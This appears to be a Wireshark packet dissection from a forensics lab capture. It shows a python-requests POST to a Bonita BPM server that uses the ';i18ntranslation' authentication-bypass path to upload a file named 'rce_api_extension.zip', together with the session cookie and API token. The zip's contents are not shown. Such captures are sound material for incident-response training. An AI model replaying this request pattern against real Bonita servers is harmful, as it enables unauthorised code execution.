 Frame 2918: 1215 bytes on wire (9720 bits), 1215 bytes captured (9720 bits) on interface unknown, id 0
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:c7:8a:9d:e3), Dst: 02:4f:2e:3d:06:4b (02:4f:2e:3d:06:4b)
Internet Protocol Version 4, Src: 156.146.62.213, Dst: 172.31.6.44
Transmission Control Protocol, Src Port: 53272, Dst Port: 8080, Seq: 15053, Ack: 508, Len: 1149
[10 Reassembled TCP Segments (15603 bytes): #2905(440), #2906(1274), #2908(1274), #2909(1274), #2911(2548), #2912(1274), #2914(1274), #2915(3822), #2917(1274), #2918(1149)]
Hypertext Transfer Protocol
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\r\n
[Expert Info (Chat/Sequence): POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\r\n]
[POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: POST
Request URI: /bonita/API/pageUpload;i18ntranslation?action=add
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en\r\n
Content-Length: 15163\r\n
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a\r\n
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/API/pageUpload;i18ntranslation?action=add]
[HTTP request 3/6]
[Prev request in frame: 2900]
[Response in frame: 2921]
[Next request in frame: 2925]
File Data: 15163 bytes
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "cb15c93cad4566f30232d5ecac68b23a"
[Type: multipart/form-data]
First boundary: --cb15c93cad4566f30232d5ecac68b23a\r\n
Encapsulated multipart part:  (application/octet-stream)
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"\r\n
Content-Type: application/octet-stream\r\n\r\n
Data (14966 bytes)
Last boundary: \r\n--cb15c93cad4566f30232d5ecac68b23a--\r\n